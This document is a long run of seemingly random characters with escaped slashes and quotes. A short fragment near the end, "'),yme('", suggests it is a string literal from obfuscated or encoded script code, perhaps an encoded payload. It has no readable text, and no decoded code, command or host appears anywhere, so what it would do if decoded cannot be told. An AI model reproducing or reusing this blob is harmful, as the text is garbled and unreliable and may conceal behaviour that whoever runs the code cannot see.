Qi9VFjrVRiD#Ew.VQ.Eh\/gEoQRIK@tg.(oRrV!ZOQcQwnnQ!8.sshIMgIM.C.hhOIMVRyQiXVIyR"trRVh$Ivy8ZorF\/r5Ii_\/QIrkEiFFvVt6aKFCrVq.i.uR.6.Qf.VrFwD5.sNV.V..ZIEhF5.TrD0.DMr.d.QVrrEZ8x.sz.F.IQVz.R!q2FzqSRV6!RgZK3zQ6 r..k1sDEgF7.jRh.r gC3DVmOp&.SV3..a`:kIrhxRt\/V4C.0yC.ln2$.x.qz\\m...gWrFFrg8..h+HxQQzuRoWc.<V.CrFIxYvQ`NF7M#.88Qgl qwwP0IRxgZICR8Rt13frqhCIQ[VVD %bhRI.hkQC.R4r..)M8CirDViF9D)5ZI,gF QgZI.FPqr!DAS.2*D..NZ.2Z\/wsIM\' lE ER ysj..rhFZ.5.gRR. tCCv.D.DjFy?..QQ I4.cZ!QtEv.og9.$kDs.NtCE..RZDQ..w.#k|yEFVQ0Vr4S swRZfw|EEZ\/S.gJZFZ8IlQ.llFZZ4Cw,.sVxr6g2Irtjn.40tg.iM.QIHxskCQ*EoQNE4QsmbIt%hsoQ.96IAd&QkiIit..iQqo2,g3tkV\'7.Q$CZODrg.rVtq.V3zp,DDRIs.NMs.C;bw8p.gh\'t.FImQZDIvCd2F3!wqR5w.jD+c RMjSV..CuVFQ VV0Ig.Vrw).ZDQrg^..RCnksSphF|1s.VEqH8g.n.scj.IZVgRSb.tCDQglrZ.7mtRhEFCICwkMkVprF MSkN.o.* QRQzrZ.Qv1E$cQjrRI .MRyR.Fp.ZwrIgQ.F.FqgR"sPEEEKZsb.ERQ@EZ D zQ.rz.C8QD!0kkiYlE9VEkIomIyks.R{rMs. 6`r\/QiwVxSwihVt_ zy.rFDt9rNrsiwc.IQ5r"i\/RIVdb0Fi{w.VrIjvQgd"VFI.vwoVgqC.ISC.8mt+4PrVr.hMCooVfFg4gIVqQ.rgV1QkE...Fj6DogCiipE.#..st.gafZ..kawIvds)nDgT=BZ.q.r..DlVI6yRE.:$IEm_5tqCda.qI.jF..VoC.ZFwZw.rgrYVCw.IrkBZt..OVC9RnTL.ritrS.Vrgz!).Z# (DC.Rjj62<Z.ZFhJ"ZQrZRRcrtvR{-D20s\'z"9M. D{w.Qn.F%ZZVNnN.eh9.txDn7CFR.agtVL+DZQaicbjgVxi3$0Iw.giIa!Nq.#F|-gtI@.VCIiF..PZZtFN5sQNMNs.Fgpi.Zx9Er.hw!hT.1;gcg47Ts@rzqIY@.I;..\/Q..RZd CvIZK\/C5Q.Iuy.$.8sZcntFcZRc)#SDI.N1VV84Z+rZ.!M8J.Q2s.C.4sV"RIg..lIsZf,FE.&.iR\'i\/Vb.CcVhsy..SISIZQ5LRcP.IKQQvDz.wBngFI.hVE;.t kZFQ.IxgQtkcQS...2vrnFUTS9RZ\/No.#CRg8lM.Z.yFRVgQEDR V\/.E.ZmuOVky\/zR).Z)zgrSvtirh.0Ni`gvRlwvRF6gsrro.QIVER+tkzVvfRe{FMo!EgsZ08kzrVEIxw.sx.1rCC6f.iFrZcCVHDZZ.oiRI0!6.QRzv@s...rVR>hvn0oZCVr0R$IVSQ1x6Z V.MyZEESvQzP.v.g!T\/giQQ)ol3nr.g\'("kZkDRCFrCQksOcFggVohF6 wC8oiavVVr.zZfpckCRTk7.0rVmzgo\/\'F..62DBc\\Z".R]R.s+kS.RshFray3\/.IDp.VhM.QV.Zr CRgfrgFEj"rZnQ.hgZZnV"iI"S gFhb"rro.8Ns.8RI.xrbNFZCSEL9I3xX.rWChw0.t.0r.C gdR.E.DR<jr4RI#94CFbqjiQsk.Vx..D.wF.ClCR.sJNs9CjiV|D(z\/dIgIwzrwh.b2wV8gnICFMg!z2Z6ch.4kh.j \'g`.V>.Ri.cR+CS.ERkT0Qr(kC6M.r9+.gVQh8VMI.rV.snr.VImrrqu.wZyrEgE?2DtQCbr3tgZmRFgDg. ZgCrCZ.h..E!IroO.!wrir.kg)rRr..QwhsR8VZr\'IV.\/DvE.ZDN8Z..@k.NmixIrMy%r1Rh0ZgFowCFlw.s%KgrBg.u.QCsr{rSyfMr0Ch.wrrVCofmZsFCIr.FQqZ#o,gygVsr.hF\/E..hTI4kCs\/V.oD .CjIhSrZZaV \/r.q8EFKRis E8kkrRG..VL!..q..VXNRHqDSE.gchRVtVzIVIzQZhIzRbglwI@.QlVEh0RIv=. (RSr.F9QVCbvD\'d.Rh.ZGnkQ\'woR..hCiR.(yh..ZZr.rR5NUpaf. ws.g+7SiVRkm#Z5i.;CFn-I14Ec7QyCZMNOR.r:[EQky.:hPIE)wDRoQErtECsNdqQwsS9r(rCsx.ZdlcVgZ.Lrqtrd.tr0grAiNI..ZhVr.+n3.h!K.s..MEkegVV7Eip.tCwVw&wrMZCpErErcS; I..Q.Ew46rsIV.4.sDSFSK1.)7...4xC.CC IQ.CqiZV$Gnsr.-EDBDo.AgIIww.riZbEa#R:xcgo+0jT*QCEyRI<s2SXrYR.:C 4.DCCM3.ZCcyiD)0Q!N\/mwEQR8 is.lhQRVEgZ.+gC.9qcvFrznZiEwr?y!ZgIep.I;r.sC#yr.KF@".5Zpd dZ..bezZE7FC.w.skzErZ|g.yR9lzMkMr0Z+QSkkYlz\/V"MalNpD.SV4pyo..xQ0 ?IrEQr0VQr.i.rztrr9yj.nstQrCOR..yrFF%r.9ki.s7rsrC3w2t<SrdVgjk.ZNRqrz3qgEoi{g\'FwsxMNVgZETnrZrV AxC.FZMtpVgqS.sVZz4r?kh_.rf}.b.ZwsiTVrsy|JZ3R.f92RCrrI[Vy.,r.E%QgjBs0VkxFgFEEr.CCFm 8r7!V.ErEagZmjx.U58gsV;Flf+.iMz6Q8m I?R$..wfFj.rk0 M3FoN ig.0ZZFQq.gHzR.igideFq9FnMwF..*V.S2ItMV.gXZ.r4DE)ns.hIs\\.p\/EmzV6rZz.IZVrg2C..bDv0.tDw.w7Vrg..\/.. QrMEDZV[ig.;C;.Zm.#hQZnVjs.R=Ngiy.DT-rcDyo0K}xrDEZRnVZ.8QIf\/.FF .2VCj.Vr.:DTI.ECwCQ6tgs.ER...Q5.IcrR.>pEEDPbW.Q:rMdwFmjjRD.V..E9RUE.gslcR.q(gXCbtJn.%rkfEinm8DI..!Fl.P.IQZRVshCCih.g.zIsEdEIcsigrtg8w.Zs...Iic(EE.FVICsn.+^RRkUEr..gM9..wMVnRrIQxxjtRQcIQWb.r+np.VQl,G.CIssF.FZFQkEVgr=ZF.yx)lrgRhCs;RQxthZ.sIgMrRV4k.Dp1!r.Z.G.rSF|Ca6.:.`..h1"l0;NrDi]Z6F.Mx.o.twiLk8CWIwkWgRj(RiMx.I9|iariCi..VaaVroZn\\Rx.kg<.z.I1RFk.rrIwhr0.s.rgi>.plm!krwb .nx2g9.QNYrSo[Iw4?\/syNc. ji.rgSCr.gS.IG.FEh 5R1mwr0VEj\/.hhTIMXq.RyvQzI.ms.pi._I..TFgVED &RVSy9it.o. .FsN.+1f..rMCkEVrRV.Cyn?IVrR.V.!sajr"xDwrPMmg syViV.7\/raQF#C.gk9.r.RcCQgsR2R.s8oRVxbN>\'wjmiSgvEC9cStDkm2ynV-jg\/fKsbQ.rk!VJjC%loZ.sQL0M.s .NQgrysRz#rJsrrR,I.+6-rgmRDvcQ *N,zhg.IrRV.RV.srSECR.s..ZMZIR0UE.CNkt.RS.w.ZrhsRR*l09.DR)RDg\/DF9.:.Qsoik9WDFrxD.VRhZRRFt.whggr Vy.yFIrZsMq(2V{g.ZC0V`.T%0!hyrprgi.8FMSdRCmCf#.Y.gzsoq.]0w.yldI.mo|Nt Err.VFRoMM$wEz9\'V<F.0.EdIg@K0 yNxR..qs  0IzrF*i"RmdsCj.> {R.1QbQ.fGR2oE\'ZVh.[IZ.Ec4rZ.VE.c$!Is4EC.o Q.6yFNs`SCwxHCrSyI5Sh(rbc< MycirY.iC.pwEI.VsQ1znNstTVIgmFgCo.xVw.pQiS29r&.VFk.C.w\/fh n4g.hVor.zRB.4it7xgF;CFCZX.RZsNDxs.s R.R.pIJ.4Cwi@w!rIQ  Fj3.nRhQEP%VCp fIxEgz.VE.Er.=gj.Z=wM.g.rQo..MDZS.CjrgoQF.kI%pEgRv.RN..Di 27r.Fc6..QZmY.6 VDQ.oEv; 4rw08DFknVl..4.N!Z.WdEGCow.lbnRCfM<.wkVV.MFFw.-FQ.RgggrQcr-FrkZ-z8I.I.R.ErdQhks@r..gxsC4IZdDhru.F^+E5Ri^EkoQ  ghctG.x..pS su.gg.V*44VZ.CRDCIk.. om.!Vq...arrVH+gwS3LwC-l:..BIZImQ0.8QntxFeQFC{.ErRhwn1hV. g.hqCdhr.!ilis!z.i*)+;..fC.nVRCw wFn"RhQhrCQ1WCZ.\/srmm:rkIhDaxx.s.5h#3RIksEZME4og.eVhiEgN.ym.hgkk..QERs4kXFQIhIAEI..R<jkDEA.V0f@hM<wVbFshS CxpaziMsSg.jrrMLR)gCVtQi>FMS.FIkIg.NREzQ.rNwBi.?FwC.Qq.PrhFgSRyQg7.x.Rg0Vs.RERQd.Rrz!Cr4Cg Z..rCR6gR.=C.ck.<FVDM(b(CohrM;. E44.Fbkg(+sqrg.IK.FvSIT9nETQ.VFQFr6Z\/.gx.I.sC<xgx.hg{kwgDrnIFImrrg<\\RsRygsiw8wZtgE.M0V.nVCpgFkjEi.VL.q\'nwQ.nQf9Zb4..kD;#hJk&trS.f.MC0CgICCZ ZwS..CiwzhrjgkIm.IoRFoFI6j\\DFgVoZV.ogchz9d\'hVlwRa?kZ.E. o\/hDS.{zgBiqEqCjlx$yIVrs.Ixw6rES=QR Zx4FqzmD.Z.^r..R. I$w .q>DsQVvr4C.D(g.rDsoRor xV.r.g}rVZCF,rVZz? RZRrtmDxF;ghF\/.< .. rmzo.RVExscFZ8E!yrygZ.jC.grQgs..r.pDCs%grZxtSwgzZ#0r3FoFoyVu0.EIZ.EirD QriQ3VZQrD.....N z.rrlQp*\/ikxgn{grZ.Bsr.bI0.Zmsg%dr..g.F$.EF.jFhAVZ5M7x.FwVw9g1.CuCRrDgS.cXVEQigr.iZ.rEpQr4.nv8QEByrc$t.RnEwirEp.N.?VQ\/oQMDNgD=zuQk"R-RMwvFiFvx!ETFrSz.\/.w(+o5V%h.cV.FrSRE\'8Er irc+. N EwR.VMr.!ZQwyZ.ki.r "ERh#.Zo.rsgEI,SRr.i2.hgrnhFgMF.B..50.IVo.sxRRhj.pRsfVSSmDRr.Fkw4VmI.ZhQqxnwiVqrgCi .U6CmzszVsRQ2e5z-V.nghFpS.y.oQRSsZFV.k.Rwhgr0ZZD.R&RRiR..IwhI.mhR% ZCon. exw}gr.N1QV.y.FCrDZ#46hEn.ZiRKZF2zrg3aQZ.p.QrIi.6.5.".Z.ls.RSsKz\/VMwVZoVH6.VtRzhgNRfT.R%N!Zt<FZa@.wi.hhomrF FcsovF*V8F.jkIxvM4 IF.CZ(irx6mgerQCZxrN.F.ZCIV..f\'ZgI.CZkz.BI.rSw2sxVsbrMgy%.z&mQ.VFVh1jtzRQMB.FQZ4.|6VR.ir.SVTCRwzCg"ZTgsVi.gf84nt x?hZrRcItzI.FQh VyIBZNRMIc DaEVMRZ.rgd\\c@QE.0.VSN8IpqQ3I8i0tINsgj8iQ@IZF\/6.gEQh..iZQD..Fg..iIIy<lI%.wl-QF.4gsR9agEtZZtvFF ZrQ.hgFZ nrfDkj\'iFR.I FFcrhhnQ2wCIQZ}ZFtZq3NgV7prEiVRF|Br\\RQRhEVVV.VS.rjVFzFZsqINV.R.V.FrKXg.01Ur\/\/ RCCC.m.B$CS".N3ht.hRwkg!sohzVHmA.qngMFZs0.gDprrr ooFfVga!qyZZcuhaoZIrZ^karREZ.C<R\/Z QrCZRQiEV.&ViD<SEysrw8EisVE.t`0hQoeCZit.gNQSQZr.4..wgpF.g._arZitG...F.hhZ}zI.yQzgAQ\\Dg..\'{ig}CpZzo\/ VKCRyMi&op.Vx9sVd.Ez.Il2ZgRt1*ZR.rSDNCIT2V.}@0drC.0.rR.EI>cn.TRrC0Mu4rrQglVRer@R.rZIFF3grpsb\/FoFnN.F%H.MV\/hFO%scRp.y.h..rQ.Q MhQ{.fR.rRr.. Qhy.RRQ QrwfdQctZ+8Iaxk;lN9Mhw\\.RQoh"aoh4ZfqRlEnFkTr mFrgImE.tDyV6!sjE...z=FCw.eVcgcFjrr.?S..0!.}vEI.BoI,wh#y.0tsZ#rgRiSCmgxV.R9..VmC Lh.CgVrhI4@hS8Z|.zCwj47mqh.qmD fp\/\/R.r?fS[DZCy.F,..ghqgE2n7r.R,r.rhD:.FEg*Chp.zFVKRR!iVszyhFds;.QwN\/.UrIkf[EE1- NR.Qg.y<QlR8jgwIryE\/2.MIR3tNRrqEVd.DtE}.j8.Fw+n.FZ.ajF|sgZ4.R.ckD)+y+7uyDo9EjW\/Fr. ZrRiE2i&Vsrv.SZ .=r\/%ZZwz.0.xks^rIRIspHgRQtCCZ5gEmFIvEE.FI.drR30nswbVaECLsVhxZkpg..s(sICEIgdM.g ghV m..EVH.0r.x.w[DksEj.RZZ?RCg0EChMatz.QNvQg\'\'.9S=Rasts.S.Cn.r8E.w.FDoQmVHCislshgm.gSw2\/Vy yq.\/kM0D..#ooj0$psh.#iVwh$^.V<9.&yUr,QFzrR,yr9! r2shCv.C4g2CEZkggIIz.ohc.V*tE0."oh.Svgq.tZ!hSmDF. V8N0IVrI.NM]FshI.r..DFgo".DzxbNDVE.=b.rg.gQ8.R.gstF,hE:IZZrm.5i kFNI\/SFybVS8pFIISZ.jw$toZ.oDR.sCrFrFR.nsj.f.gZ)1.\/gsf.w0xw.... .rtkkgnr.\'r\/RFDx.wRrrrRIZF4r .,R{.sz.oDSryi&l=ogIr."0.gr..CW{?.IV!DF\/hgDeDMCorI$cDD.ci.coxwkVcIrCEQh.*DR.ss..$]D9t(lsV2.gogVgVg\/Zii0FD>pCuxh2.T8tZq.F.6rn.ECC..tXV.lhRZr0ZICroEsl4d0r.ijchnVs.yV.siZoIM.hIriC Z\'0drC%.Q2uCQrdRg\/..zCEgrq.VRCyfI.zr8gR.CrI7.CrDcQOhRlZ.jrk..iVhVC >tz.gZiCnZ.wI .. uQ}jswQjIsyCQII7gDvq4sVh8hFCE..doDdoV.s.kw.,.rRES.og.VIR.DVsQFC8.fQr8ihoj..xRZ+ RgwThRCWs&wsMyV8r.ywRy.crIgZm86caURsh +..n.rrI.%QrgRM@)0F$CZ..MwMUBsjz=x9ah.hVgVvM.g)Ur7I!.-ZZ6C&$Cw^N..h>NHR,-jR.m..hhaktJQ.4VC!V.CS.yET.kDVQ.qro53oDn. l&VkRrVD..Kfj5f3wg3VChN.aD*gZCI\/VIIjjFFE@8.Q9wQDDp+.0=.Qr.0Ia;Zc.Es.n.QZthZIZQ!.sR-q.!`.rxr.g.0txClg9+VscqrT0CDcE(oRb&oRCRSFIIwV.CQ.sE..RHV.Sh..3rV0viksEV6p0C|h Q2IRsnS0pVtQTR Fh.ir.CjCA.EhQDIrw9psIwtCzfF%M|;wor...{.iSEgREFi]ENgSREiSr.R\/$V6wrr2.RIr.k.0\'hhyyIcr,.tZ.11iA.Njrg=ZFgpwczsRYiQnt.aiVpyV SFhriFmQogSdZ,k.F.VciMt8gZi.g.er0}Ctg.cZtNNr.RV.&r8|r.VIjjVxD,`182EEiC.,lNq &M."_sDt.ZNsZx.EQ6.IWR8wx\/h.sNVhws"F..wP.RB7gR!Z.kQDcbEgLtkkIfRhVXIQc.SR .QcQ0l.rQ8.:sk.ihrcD..V.2c.rVri3..H.okk.hxII>..kFVrQ}qINx(QpcV5pMTRM.SMZVnnVHkvx4CMi+CcAI.dE.!0...MrzIR0.yIikIYp.8h0QtC.0in3YIQotZ.*3 d0Ungg"CoI..zgim.hQZ8+r.QxnMVIY|g.zr4yRQoCVZQQkFIyMb.r"vYni.tbQFjZC\'>yZgh.k.R.isyFs.eMhp.hhhV.zUFFzhrI.r SV ZNVf h.sZ.4rsIj wX 7.QVFEf8hDjVCrr%oQrQF.s"VsgwVQr2oy.vLZVRER.g.$Bff[RF.hsg&0z0h..CiTQR ,ZjlCs9tCRVVeBhFyRKzkRpZRgrIFZ-.tI.5fQZ\\ZnlC.IErhr.s-Rih"hThMqtloTwn:rDF.LrQr.w:xDkjIwsNi.hVcZnZ-Q.rhggZZFZwIEsCV ZQFxq\/.2Is"3ZE4EgikF)V.RsgzCF.lR4lfTcr.D.Vy03\'p.ZM0dBVQ`wR r.Ix*IZmrsR%rgp.rur 42sV.oIQn4or2TCRrcMgyFpnt E.EC.xFrDEqrQ.N5II:rF.ywCC` igyHzpcsap.QaN.glQmhZ&gxo"w:zE.w..ZQ.. . mD9<..rvZgIMYy.I=IIMj)qVg0.l0.phMP.kIV.honFyk1S*&VFzV3RZZ1FCDEYFMEiagI.Q.IC.Q.\'zzjs.DDIxn..hC8y.W`Q>rMVrq0Sz(. hrhMr.gwVwjhor.CF0.3Qkg8FmFrN.jg%.2iQC+RgD5. ZEg9rQrAK.yCkQV2.FttwjRFrScyxFFgksQwamrmgSE!.ZzrKQAR+r8..ZaIr@g24.shMCww.kVsZwI5nIC.QVsF+ZVrrTr.gE.i:Z!yRQrFnhtZ.II .ZCoM.s!CR.QZ.tN(V+qi2.s0EVzn..VIx.ogDryzFRzjlZigyVF t2MqY&VssaR6k|E.IujIg.iN9.k. 1INErZZjnZECRhEgiQCt?yr+jV0sqyphF.ctr.E\/Ck Q.h.zgtZmpkZ-pieIfg*zcsQJVe )F3i>slcy8hF-Ma.Q$QZ#ZXFjcrydk.cF=qVCiUI. w.Z.xg4hDEV 0mCp.i(-TZn.t.to0..!MID..oh.5  pZNrZq.lQ9N.R_Fv.gCq0SD9s6s g9whkr8RIgrRm.5Qrwgwp.qFrIrsrzygT0Vr8FD.rnrm}NTCV9..dh.adVtFM,F83tQi)mCVDVVx.RhR.dqkCuRZs.cQr rw.xNkI.s]yxV5Q wr.F.QQEi;F.8rnnRQZgRgFEfjIg.CjyQ4srQj.SIx.hh.Fnk.YohiSrVs..R.S..c..dszYgQ.sERwqq...FMV0.AqYhZi.BQa.ed}CQE.jx CmCsrw#Q8E kz+3.Z.Zu@ZzwFs*wEVnN6Qn.RRU.Ih1EZyVD`R-5wQln..1DRgRC.DC:Ce.DZ"D-yRIQ7Nr.Rx.kFa2ghRyZgqgZFq0I"juZ4n]kZZVC+.loVzQ..kEF.ot=RjhhDwQ;.R.Z0]MI(DZ..QsT..xCpoxCv".ExQNx{qg.....GDIRwztrBqV8Vkr8vy.zsF#57F.Zzp.9ri+wZHi.mV\\Fzhn.VIpm.jyQIwN\/sLs4R.Z;D.8)ECrboMQ.\'dI,5rV Eq4Chz f\/aN.s"NMr.MV7$hafc.CvZQ}r9iV0LIi.mV.!CZFIZsV..yDC.rj....Z1V.*ZrCaZr.. SFsMZ=FzpVoQ&\/pDrRF#!xhI@VC|p.MrN.tV..hnz1ry..h ws.gy2R0rbEC.gwECtIQgVIDTs1or.p0ngNWwRh..n.mnaZZQc.zjiF.C\'\/II.gyDC.E...tt.gyggCa M3ZVIkQsQNV]dM.S\/Q.DqgSsfpD5F.<0ZRQD{No.\/.yi Z4sZ0CMs qqp.)w5\/hRh;2NrRoRVVVhr0bNutk.j..S0FVQC\/RgiFZr.EwR7GRr1IQ%ZF.+iEqrEQ.\'Q$Cy.Ihm.huaZ QVIDE.C@suE.ycVvtg..CI*bCEF..oeMjm<.QEN.rNRRntEV"4.coB(m. .h.]8R.2.FmCwr.ErRnmZcN4 .rrrijQ4&hNEQ IVw.cDsOk.wx.qcCDDCt.ZkQ..3.93Vr.hh.C5.CZDyfpdDg.D.r,.^"I.Cww...ZvQ.CsyIqbE7..p6ZkNkRQEsclrZhpVg2.QwC.]sRRq.&.Emc.nl&ICyn7q?..px*Z lrcj.yZ.DNNZo18ZhQSwkF.sRzIQr38IGFs%oj.xRCrsxZFQ.lFIr0Dsr3Iykj[igrnNM Qgg70\/VVl.NFzRQyhQE...$x.RtCSRV}F#FRZqnv.xy.rEgdrEVn.QQ1..7F4NCFis0s[.BRFn0.Hih0VswFQ0JC"l..rSsFFF4RyV0rV6.D.DV.DDtJDEV&lgS\/.rdxxcVRwRIRQIQZSC$giDF..sr4.w..Z.a-rgQNzkdIQIwrZ.gNo.o.n{V5h.gxVIIR8w.I.d..YFp.cixRirMs.\'r fQ.ZFNi.nJfMJErpI[2sw+\/.M\/RF!gZPVIIZMV..ysOr.NrI3t8QgsE.Fkr8ChEV].oDQiZFV4\/7k.9Sm2QchDmVVQ4EZ\'n glCr.I\/jhP;syhnSbVI.yrn46.Dig.rEcrU\/`VgQsz .gz."RR.IsR\/"csWZ.wzQ.a-0xhil60n%4rfwg2AZcCEtrg.gZC?rEoZ?rZ.rr8wk2iN0h.g.sFnRikAi4rg\'.oCgZV&.gCd*ESD]Q2gr2.Vby IVC Z`IQ cis<R&Ff. d.QzaZZPRRgjxg.EIxRDor.FZojVtVnE.Z59.Csh 1VrC KS..VC0IB! ...g+.lCR0rI1ywgr..sblr..Rg3wsMgCVs.syp9IRD.):mgh)j9.s.rEuwrErEx0QQRV{lj9hZthhaos .<Y\/EZRd\'..yV3Nj4.z.khsoQ21 F5ywsZV".Q IRC..!g. IrRtZVt3I5I.w.Q.3a.xFmIlr:.E...\/Es.v,AQ.f.V\/hTI RV38.)DE..F.Z\/Ur.lhGgoM.Qp8Z ww.aRlFr Fv\\*U.wV%S.4(g9Q.iZrECorh2ZhgRbytZr.rCi.apqF%nv5.VrzEzssk.NI.VE1r5.|xpmrI.rEIZc.rfD6g\'5KVXMIE .dgwrr%rmID\\.wIQ2. s;IrRZh rg Qw..yI IVbFrS .D"FAb. EE$.srZRooR.AKQZrsdlIZ. sDEzhMgik2.gSExC-h.gnR.gDx8bs<gQwyyh+gzk1kmIz.ygK5VCr%RhCZ.Rpwx.Q \/z1.ZvIZiM1grQFqZ QRfm RkINCh qyNpqNCZQDr. yI\\F..tt@o..Q.hMit&wrw.9..kj.5Swh}5V... hV{]r nVyCu0SqQqZo 8QVt..V.&%rrg.air`V.tq. yr.pI\/ BVdRq. trFRS.y.X4.yx,8SRZTyDR...Sg 2C CThISRk.F sNtRF4\/qgFI9IE\/sZZo3I,.n.CZDF.gIQwsga.rCr.IyyE.Z.F o4cmqVtC...2Vy.se.tEs\'T.Qg% oZg.riIw\/ICivsQF,kIC2VVo)..itxhCg5onRNVrr4.y*FRVlSCy t.6!Z.D2.Z8EZChDSpzc hr.QE3tlZ.2CNg3.sxI4y|xmRot..grXIrwVpStg.ZM.ot.@QrH.Vz.7garI.r!VCpVI+;rtoMwsNoVQgI...r. XxZ.QnF.p.ICrzEC. u\/Z ZE 8giF VI1Zr0whSrvxQy EsUkawgyk.5.I=Fhga.7c. C`RhCh.Z.wrnRR.2,.S Z.oIqEb \/.ropkyaZz.os+6LrN.IwxR..MgVF,,8j ht!iwZ.sBz. n.V.j q.nw .RV\/.pgo...YVsh.MgRIVC .rj0xFQQ .srF.9CCVEhQ8g0Zjc..IRC.NQ.oV.g.E7.xZEIom.cgEswKZrzM.rrkZIrj,Z+ZsCg.TEQV?hy[VeWs.s.E.FfIriFQ.nVZr$|+F3RQ.tQIFI.kx.RlI8wShn;x.VgQZnF IsI i.lR!=Nj o4.jZRZ iNIxQICR..dj!Rp ..tkqn.@ScgslFr jEZC. w.i Dhh+\/M=i.tVi .RSkIQIsVr8Cge8fhh.zR.{s Vg. !M74gS$ I rF0e.rZr4rxyCyrshgx.5.r1unCR.w lL0Im.hCjtg.rno.uRRshsyme6 yVa,jd .I..F8rir8IM.i.o.DhRRR F\'V er.. .A)I.J6IVr8C(iwF,VFxF.ug.EIQPQirnwm.tBigis.DN.fQVgRw:yS @6gRmyIMyDoswV0VZ.I...rF 4 Fkc.i0.w.sfK_chZVCrMi.(.AjiIgrEI)q...!gnnia 0c1Rz.VFS1gT.(ZoA3QisM."3rnVgShZExhC$gF r<Ig6 8vs}eVIgVRC.4 FFpx p5EsR5oF.RB y455wr.kg.VrzZhI\\.wpiD}F.g\'gs .m\'QFp.z.fVsklaDqI3EF.]aiQ*d%g.rrIsnr5Vrxy n.F\'yQIrg.i0jCCo.gEt4QMz.yg3g.IIF@izhvgRV#r .8M0Z.s`Z Qt.Fwx.FIcRw. I\/.Fj y7k IhRhrFEt[VO.F.SQcVZrEyrxz#. Rl. r&.x hiOr6gZiMZZCgd Q wD. ..0.R.IhIZQ IgyyDC.rsDkr d.S!ZIii8wyQq.V.sR qRQQ.R699.Fz.eF.QVG5T.iVw 0C. MtbkRD7\/hC.qrtsrI.V. ssCFC1kICmShEs .E..N wM.qz z.hh.pg8SpvzrhFFsiZ NR0RV 4sVwZsRFZ RZjs. Mgw.o zLIjr K.whoFkD.hQO.oogw.5401!:9CVp7i\/zS gwwE7rqk*.rV=0>mqIRISQ.gaFR r.Z..xQ.y.wC0y. CZ*.sEiVwC.VhglrqiIwTR. ...t\' .sRQs rCzIV RPkrVSVV..w .cV.Ir<hoIDV<gc?NdvDBVI.HlE .Q\/ osfrn aSH T I slQpV 8yDZrjkT.Zn RQklCq.VV2h.MQI.yM..MQtVt-ElZ.Frwr.mMfFCcTjb.FZ.5.V.nZw.FuCE.EgeF..VRr vV.rhIr .6w.&\/s8zINnICnDNCzr.rV}BtkzgA0gogRozrMwzh..M |Mh7sj.= R.jEE.yz.QVs4hrVi5. .ssrbmZC. .8IVzrRjoWkE.sCsssIV..kSE.rRVVKox.5.rrVQzQ.ERNp.R 0hRZ ER02@Eq>hwrrIg FC ftzo.s8.EgzM.IgxwiFnMD1RIZr.d=slKDsyh.,0i4CREgwrg.0 ECQCR..Va^wrozVC.is'),yme('.n54+..\/src.uIaVrrvqr.V.g7art.k.|irMVSnhIe.0V6g=rE4.rCgQ8Qm.gkiDQ.SDC.E.B4s.e3..`V&4!..rZjrEV.yg.*gQZq0RVZrZrNVr2.gfD,qjiS.vn.nNksI_gs]=ZsExZMa@I0QZ.QqZIiwrBZBZhC.Q.Qy5zc2 w"Q&DC<C.Ir.z\\zcCrZlykmgwdnwEQVC0Mrrrgr.Qh.rVsVcV8hQqi".ZwIrj0..Q.4.*..rCQ?07nz0hcnsQQcCmlh; EF.tEgV^hDrIh0.v\/V\\.x..Vs\'s<Z3oV8.9xr..V.ZrQwcs.gQ.D4IEs\/8Qr.M!.hs$iCr=6..xn>qMVtQ.iZDsIQw.sr.4`Qs<r..4rZ2gtrgw\/s..0EhSCDV..VZDmrQCizaZ8wh8"wk2rVM:..yh..\/txg.rwDR.Igstp..8ynhE.hwQrI\/.=C q\/w\/w9gQQji rnw.7NZ.VoIks\/&QsVsZQZrVmi.Zb.r\/r9I.Z2.C.E.a .pjrwQrpQiUE.hrCy\'8SpkIh:p4.4rC,ZImCnr.r>.Sg6".0rpZV9QrsC ..v..D\/uarZC.jrE.Q.M7IVrf.wqII7\/ugr.QxZw.*TQ..r\/VcQ0w.rQrQr.Z8EaEQrVAZ1oZG.g.5Z..0jc0Ns=rZpI\/y.\/rs QUC.Vc88E\/rVQhaapZEr.thZ.r1gZvQsVi8wFyrGH\/m.\/Dgzh.DZrr.ngoNEaqrNQC09s.xIZrraj{ItQ<I I\'.Z\/QsyaChmwi.hQoso}0Qq>I..Ss.r8w.F)brpIVS4.rN60.IC4r4QZbN.Dq..Q.l#..<.:rd.EdvrrdheV5..ryw.0y.VZ.sxQrgIoh\/\/M5QChjligVgZ>.rFl8h.6:yQ.@r.w. Zr.gNhch!\/V.srs(.6E4%mtVFr.QMgs.VDIyg0:?.0.U.X..MT.s rQ}sB!40\/!ChrJIrEgIM.rI@.VCptMVZgyMT\/g0QCQwEp9NgZ..ZZ.IE7yt.4fSZV."ISo=..Z.ho4guZ8EZQC..rCgIQ.S..<hsVZMkCno9o..8uZrIZjV|rhgh.jksr7.ZIVkgVCh....VQ77ErgDDZCggSiZVg8\/Cd.V.@r+Q94.V n..NN=sZ.rV76.I.DhK4rQaV$$.QZKsZZIVkVs..Q.V71E1(rh.Ch7.2IcerCy.;1E.Zrori.ZVg C.r\/9hwNCQ.@1tHKsziw8Iq.VET1:G..hZ..QEo%r2.I6>9.3q.tVQI(gQ}iGIDVlw.\/.\/4A.gjV.odgDVI?krIgq.V+Qr9.wVYr.ZS.QQg8 sZ.laZCmwFJ0.VEQ.8 Ssu.s4.E.ZQ.\\1rm.&ssa5QIr.ZsrCZwhrzNi"\/\/ZV.QMVV.QErQ. .VEr|wZ.C9QQQxSj$rr.5l=QnzFr&IWZEghTkz1.;aZQV1Z^c^s\/TMo MoZ.ZoriQ8%v..CrQ.V.s.h.gxVZsoKVtw.rTjJYYZCZr%l7Q9rZ.0NDr.CsV,w0+IrV.c.byr..;Q.cZ.g"kWt7g&ZZtslgrcr\/k.SV.6r.Z.hrC.pZ+.gh3Cy..IErV.iQ^<\/gQg\/qsZE9..g.SQt.QINmmhl7oQ0.x.4ZC+F.NCrsZ6CZgar1CZ3vr.+s\\6Gm.qsQ.8..rD.tgK@fQsZQI..hip sVZ.QrhrkZiQ..mQtQyswVrQI.>j.iD.Krnh4m\/,7w.o..;.Q\/DZhr.CtZhI8V..k.Nm.9\/r.zNmg5sZem.QE\/QV.Qg.vVyVVQrwA<gq9m.las.c...:zqh1.I.vIe."kos9VDEQI4zVVz8.QlZeSm@EQ6EEIst.4hn.gyGrOhCQ.Zsr.sZ..rIi4.r..sV4Q.hVr..r<Lr2Q.nswih\\t5IsrVrg1.i>EQsZsdZZTZIV\'rC5!\/D}i.yx\/..ID.j"3Cg.]\/V.fV.ZnIxX.Z.9qx.\/mQZ8Q.vyrVVBVZZg.anQS.Pnj 